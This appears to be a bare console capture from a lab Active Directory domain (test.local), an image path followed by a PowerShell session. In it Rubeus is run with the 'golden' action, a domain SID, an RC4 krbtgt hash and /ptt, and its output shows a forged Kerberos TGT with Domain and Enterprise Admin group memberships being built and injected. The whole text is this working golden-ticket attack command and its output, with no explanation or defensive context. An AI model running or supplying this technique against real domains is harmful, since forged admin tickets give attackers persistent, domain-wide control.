 PS C:\Users\goldenticket_user\Desktop> .\Rubeus.exe golden /newpac /domain:test.local /sid:S-1-5-21-3271603407-350436319
-1246551825 /rc4:443867096fbe25b90fd8e4e612cb98d8 /user:goldenticket_user /ptt
Rubeus
v2.2.0
[*] Action: Build TGT
[*] Building PAC
[*] Domain         : TEST.LOCAL (TEST)
[*] SID            : S-1-5-21-3271603407-350436319-1246551825
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : 443867096FBE25B90FD8E4E612CB98D8
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : 443867096FBE25B90FD8E4E612CB98D8
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : krbtgt
[*] Target         : test.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'goldenticket_user@test.local'
[*] AuthTime       : 18.08.2024 11:22:25
[*] StartTime      : 18.08.2024 11:22:25
[*] EndTime        : 18.08.2024 21:22:25
[*] RenewTill      : 25.08.2024 11:22:25